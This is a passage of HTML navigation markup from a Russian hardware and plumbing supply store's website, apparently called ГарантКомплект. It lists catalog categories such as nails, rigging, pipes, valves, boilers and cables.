																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/gvozdi_stroitelnye/"><span>Гвозди строительные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/gvozdi_finishnye/"><span>Гвозди финишные</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/"><span>Такелаж</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/talrepy/"><span>Талрепы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/bloki_dlya_trosov/"><span>Блоки для тросов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/vertlyugi/"><span>Вертлюги</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/zazhimy_dlya_trosov/"><span>Зажимы для тросов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/karabiny/"><span>Карабины</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/koushi/"><span>Коуши</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/rym/"><span>Рым</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/skoby_takelazhnye/"><span>Скобы такелажные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/soediniteli_tsepi/"><span>Соединители цепи</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/kryuki_kryuchki_koltsa_petli_skoby/"><span>Крюки, крючки, кольца, петли,скобы</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/"><span>Тросы, цепи, веревки, проволока</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/trosy/"><span>Тросы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/tsepi/"><span>Цепи</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/"><span>Хомуты и сантехнический крепеж</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/khomuty_obzhimnye/"><span>Хомуты обжимные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/khomuty_santekhnicheskie/"><span>Хомуты сантехнические</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/shpilki_santekhnicheskie/"><span>Шпильки сантехнические</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/"><span>Электротехнический крепеж</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/skoby_zazhimy_zamki/"><span>Скобы, зажимы, замки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/khomuty_styazhki/"><span>Хомуты-стяжки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/"><span>Перфорированный крепеж</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/lenty_perforirovannye/"><span>Ленты перфорированные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/ugolki_perforirovannye/"><span>Уголки перфорированные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/kronshteyny_ankernye_ugly_opory_lenta_lenta_uplotn/"><span>Кронштейны, анкерные углы, опоры, лента, лента уплотн.</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/zaklepki/"><span>Заклепки</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/zaklepki/zaklepki_vytyazhnye_zaglushki_plomby/"><span>Заклепки вытяжные,заглушки, пломбы</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/"><span>Биты, буры, инструмент</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/bury/"><span>Буры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/sverla/"><span>Сверла</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/zamki_skobyanye_izdeliya/"><span>Замки, скобяные изделия</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/metizy_i_stroitelnyy_krepezh/zamki_skobyanye_izdeliya/navesnye_zamki/"><span>Навесные замки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/inzhenernaya_santekhnika/">
																				<span class="name">Инженерная сантехника</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/"><span>Трубы, фитинги, гибкие подводки</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/gibkie_podvodki/"><span>Гибкие подводки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/truby/"><span>Трубы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/fitingi/"><span>Фитинги</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/"><span>Краны шаровые, затворы, задвижки, вентили</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/krany_dlya_stiralnykh_mashin_smesitelya_wc/"><span>Краны для стиральных машин, смесителя, WC</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/ventili_latunnye/"><span>Вентили латунные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/krany_sharovye/"><span>Краны шаровые</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/"><span>Предохранительная и запорно-регулирующая арматура</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/predokhranitelnye_i_perepusknye_klapany/"><span>Предохранительные и перепускные клапаны</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/sistemy_zashchity_ot_protechek/"><span>Системы защиты от протечек</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/smesitelnye_klapany/"><span>Смесительные клапаны</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/obratnye_klapany/"><span>Обратные клапаны</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/vozdukhootvodchiki_i_separatory_vozdukha/"><span>Воздухоотводчики и сепараторы воздуха</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/rele_davleniya/"><span>Реле давления</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/regulyatory_davleniya_raskhoda_i_temperatury_vody/"><span>Регуляторы давления, расхода и температуры воды</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/klapany_elektromagnitnye_solenoidnye/"><span>Клапаны электромагнитные (соленоидные)</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/"><span>Коллекторы, коллекторные группы, шкафы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/kollektornye_gruppy/"><span>Коллекторные группы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/raspredelitelnye_kollektory/"><span>Распределительные коллекторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/komplektuyushchie_i_krepezh_dlya_kollektorov/"><span>Комплектующие и крепеж  для коллекторов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/"><span>Фильтры и водоподготовка</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/filtry_gruboy_ochistki/"><span>Фильтры грубой очистки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/filtry_magistralnye_i_kolby/"><span>Фильтры магистральные и колбы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/kartridzhi_dlya_magistralnykh_i_bytovykh_filtrov/"><span>Картриджи для магистральных и бытовых фильтров</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/"><span>Контрольно-измерительные приборы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/manometry/"><span>Манометры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/termometry/"><span>Термометры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/schetchiki_dlya_vody/"><span>Счетчики для воды</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/komplektuyushchie_dlya_kontrolno_izmeritelnykh_priborov/"><span>Комплектующие для контрольно-измерительных приборов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/"><span>Насосное оборудование</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/nasosy_bytovye/"><span>Насосы бытовые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/sistemy_upravleniya_i_prinadlezhnosti_dlya_nasosov/"><span>Системы управления и принадлежности для насосов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/baki_membrannye/"><span>Баки мембранные</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/baki_membrannye/baki_membrannye_dlya_sistem_otopleniya/"><span>Баки мембранные для систем отопления</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/baki_membrannye/baki_rasshiritelnye_dlya_sistem_vodosnabzheniya/"><span>Баки расширительные для систем водоснабжения</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/"><span>Котельное оборудование</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/kotly_gazovye/"><span>Котлы газовые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/kotly_elektricheskie/"><span>Котлы электрические</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/komplektuyushchie_avtomatika_armatura_dlya_kotlov/"><span>Комплектующие, автоматика, арматура для котлов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/"><span>Водонагреватели, бойлеры</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_elektricheskie_nakopitelnye/"><span>Водонагреватели электрические накопительные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_gazovye_protochnye/"><span>Водонагреватели газовые проточные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_elektricheskie_protochnye/"><span>Водонагреватели электрические проточные</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/"><span>Радиаторы, конвекторы, терморегуляторы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/radiatory_vodyanogo_otopleniya/"><span>Радиаторы водяного отопления</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/armatura_termo_reguliruyushchaya_dlya_radiatorov/"><span>Арматура термо-регулирующая для радиаторов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/teplyy_pol/"><span>Теплый пол</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/"><span>Канализация, водосливная арматура и дренаж</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/vnutrennyaya_kanalizatsiya/"><span>Внутренняя канализация</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/naruzhnaya_kanalizatsiya/"><span>Наружная канализация</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/kanalizatsionnye_klapany_salniki_aksessuary/"><span>Канализационные клапаны, сальники, аксессуары</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/kanalizatsionnaya_armatura_i_vodootvedenie/"><span>Канализационная арматура и водоотведение</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/"><span>Инструмент и сопутствующие товары</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/instrument/"><span>Инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/krepezh_dlya_trub/"><span>Крепеж для труб</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/uplotnitelnye_materialy/"><span>Уплотнительные материалы</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/zapornaya_i_reguliruyushchaya_armatura/">
																				<span class="name">Запорная и регулирующая арматура</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/zapornaya_i_reguliruyushchaya_armatura/krany_sharovye_bytovye/"><span>Краны шаровые бытовые</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/zapornaya_i_reguliruyushchaya_armatura/krany_sharovye_bytovye/krany_sharovye_latunnye/"><span>Краны шаровые латунные</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/nasosy_baki_i_emkosti/">
																				<span class="name">Насосы, баки и емкости</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/"><span>Насосы бытовые</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/tsirkulyatsionnye_nasosy/"><span>Циркуляционные насосы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/nasosnye_stantsii_i_poverkhnostnye_nasosy_1/"><span>Насосные станции и поверхностные насосы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/nasosy_skvazhinnye_1/"><span>Насосы скважинные</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full   m_line v_bottom">
									<a class="icons_fa " href="/catalog/lkp_novye_tovary/">
																				<span class="name">ЛКП Новые товары</span>
										<div class="toggle_block"></div></a>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/katalog_partnerov/">
																				<span class="name">Каталог Партнеров</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/katalog_partnerov/instrument_2/"><span>Инструмент</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/katalog_partnerov/instrument_2/osnastka/"><span>Оснастка</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/soputstvuyushchie_tovary/">
																				<span class="name">Сопутствующие товары</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/"><span>Упаковочные материалы</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/kleykie_lenty/"><span>Клейкие ленты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/shpagat_veryevki/"><span>Шпагат, верёвки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/"><span>Хозяйственные товары</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/malyarnyy_i_shtukaturno_otdelochnyy_instrument/"><span>Малярный и штукатурно-отделочный инструмент</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/lenty_stroitelnye/"><span>Ленты строительные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/skobyanye_izdeliya/"><span>Скобяные изделия</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
																															</ul>
							</li>
			</ul>
								</div>
								<div class="inc_menu">
											<ul class="menu top menu_top_block catalogfirst visible_on_ready">
					<li class="  has-child">
				<a class="icons_fa parent" href="/company/" >О компании</a>
									<ul class="dropdown">
													<li class=" ">
								<a class="" href="/company/staff/">Сотрудники</a>
															</li>
													<li class=" ">
								<a class="" href="/company/jobs/">Вакансии</a>
															</li>
											</ul>
							</li>
					<li class="  has-child">
				<a class="icons_fa parent" href="/help/" >Как купить</a>
									<ul class="dropdown">
													<li class=" ">
								<a class="" href="/help/payment/">Условия оплаты</a>
															</li>
													<li class=" ">
								<a class="" href="/help/delivery/">Условия доставки</a>
															</li>
													<li class=" ">
								<a class="" href="/help/warranty/">Гарантия</a>
															</li>
											</ul>
							</li>
					<li class="  ">
				<a class="" href="/contacts/stores/" >Система лояльности</a>
							</li>
					<li class="current  ">
				<a class="" href="/info/brands/" >Производители</a>
							</li>
					<li class="  ">
				<a class="" href="/company/news/" >Новости</a>
							</li>
					<li class="  ">
				<a class="" href="/contacts/" >Контакты</a>
							</li>
				<li class="more">
			<a href="javascript:;" rel="nofollow"></a>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<div class="mobile_menu_wrapper">
		<ul class="mobile_menu">
            <li class="icons_fa ">
                <a class="dark_link" href="/catalog/">Каталог</a>
            </li>
							<li class="icons_fa has-child ">
					<a class="dark_link parent" href="/company/" >О компании</a>
											<div class="toggle_mobile_menu"></div>
						<ul class="dropdown">
															<li class="full ">
									<a class="icons_fa " href="/company/staff/">Сотрудники</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/company/jobs/">Вакансии</a>
								</li>
													</ul>
									</li>
							<li class="icons_fa has-child ">
					<a class="dark_link parent" href="/help/" >Как купить</a>
											<div class="toggle_mobile_menu"></div>
						<ul class="dropdown">
															<li class="full ">
									<a class="icons_fa " href="/help/payment/">Условия оплаты</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/help/delivery/">Условия доставки</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/help/warranty/">Гарантия</a>
								</li>
													</ul>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/contacts/stores/" >Система лояльности</a>
									</li>
							<li class="icons_fa  current">
					<a class="dark_link " href="/info/brands/" >Производители</a>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/company/news/" >Новости</a>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/contacts/" >Контакты</a>
									</li>
						<li class="search">
				<div class="search-input-div">
					<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Поиск" value="" name="q">
				</div>
				<div class="search-button-div">
					<button class="button btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
				</div>
			</li>
		</ul>
	</div>
								</div>
							</div>
						</div>
					</div>
				</header>

									<div id="headerfixed" class="page-header page-header__fixed">
						<div class="wrapper_inner">
	<div class="logo-row row margin0">
		<div class="col">
			<div class="inner-table-block sep-left nopadding logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/aspro.optimus/595/09khl2j7j7jmfyrm0hgxsgetia4waii3.png" alt="ГарантКомплект" title="ГарантКомплект" data-src="" /></a>					</div>
			</div>
		</div>
		<div class="col">
			<div class="inner-table-block menu-block rows sep-left">
				<div class="title" >
					<i class="svg inline svg-burger svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path data-name="Rounded Rectangle 1" d="M524,208h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,208Zm0-4h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,204Zm0-4h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,200Z" transform="translate(-523 -200)"/></svg>
</i>					<span class="menu-block__title-text">МЕНЮ</span><i class="fa fa-angle-down"></i>
				</div>
				<div class="navs table-menu js-nav">
											<!-- noindex -->
						    <ul class="nav nav-pills responsive-menu" id="mainMenuF">
                                <li class="dropdown ">
                <a class="dropdown-toggle" href="/catalog/" title="Каталог">
                    Каталог                                            <i class="fa fa-angle-right"></i>
                                    </a>
                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/" title="Кабельно-проводниковая продукция">
                                    Кабельно-проводниковая продукция                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_silovye/" title="Кабели силовые">
                                                    Кабели силовые                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_kontrolnye/" title="Кабели контрольные">
                                                    Кабели контрольные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_montazhnye/" title="Кабели монтажные">
                                                    Кабели монтажные                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class=" ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_g/" title="Универсальные кабели">
                                                    Универсальные кабели                                                                                                    </a>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/" title="Кабели связи">
                                                    Кабели связи                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
